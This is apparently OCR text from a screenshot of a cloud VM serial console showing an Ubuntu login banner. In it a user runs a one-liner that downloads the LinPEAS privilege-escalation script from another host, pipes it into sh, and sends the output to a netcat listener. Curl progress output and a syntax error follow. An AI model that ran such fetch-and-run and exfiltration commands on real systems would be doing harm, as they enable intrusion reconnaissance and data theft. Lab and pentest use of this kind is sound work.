 Refresh Settings Troubleshoot
Screenshot Serial log
Updated: Wednesday, November 22, 2023 at 3:29:13 AM UTC Download serial log
Expanded Security Maintenance for Applications i
curl Aa Abl .* 22 of 48
24 updates can be applied immediately.
22 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
Last login: Thu Nov 16 17:41:16 UTC 2023 from 10.0.0.5 on pts/0
demo@linux-vm:~$
demo@linux-vm:~$ curl 10.0.0.5:5353/linpeas.sh | sh | nc 10.0.0.5 9002
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
34 827k 34 285k 0 0 64062 0 0:00:13 0:00:04 0:00:09 64048␛[1;33m. ␛[0m␛[1;33m.
␛[0m␛[1;33m. ␛[0m␛[1;33m. ␛[0m␛[1;33m. ␛[0m␛[1;33m. ␛[0m␛[1;33m. ␛[0m␛[1;33m. ␛[0m␛[1;33m.
␛[0m␛[1;33m. ␛[0m␛[1;33m. ␛[0m␛[1;33m. ␛[0m␛[1;33m. ␛[0m␛[1;33m. ␛[0m␛[1;33m. ␛[0m␛[1;33m.
␛[0m␛[1;33m. ␛[0m␛[1;33m. ␛[0m␛[1;33m. ␛[0m␛[1;33m. ␛[0m␛[1;33m. ␛[0m␛[1;33m. ␛[0m␛[1;33m.
␛[0m␛[1;33m. ␛[0m␛[1;33m. ␛[0m␛[1;33m. ␛[0m␛[1;33m. ␛[0m␛[1;33m. ␛[0m␛[1;33m. ␛[0m␛[1;33m.
␛[0m␛[1;33m. ␛[0m␛[1;33m. ␛[0m␛[1;33m. ␛[0m␛[1;33m. ␛[0m␛[1;33m. ␛[0m␛[1;33m. ␛[0m␛[1;33m.
␛[0m␛[1;33m. ␛[0m␛[1;33m. ␛[0m␛[1;33m. ␛[0m␛[1;33m. ␛[0m␛[1;33m. ␛[0m␛[1;33m. ␛[0m
46 827k 46 385k 0 0 21943 0 0:00:38 0:00:17 0:00:21 21942
58 827k 58 485k 0 0 26718 0 0:00:31 0:00:18 0:00:13 26718
82 827k 82 685k 0 0 19515 0 0:00:43 0:00:35 0:00:08 19515
100 827k 100 827k 0 0 20743 0 0:00:40 0:00:40 --:--:-- 20743
100 827k 100 827k 0 0 20742 0 0:00:40 0:00:40 --:--:-- 15304
sh: 5609: Syntax error: Unterminated quoted string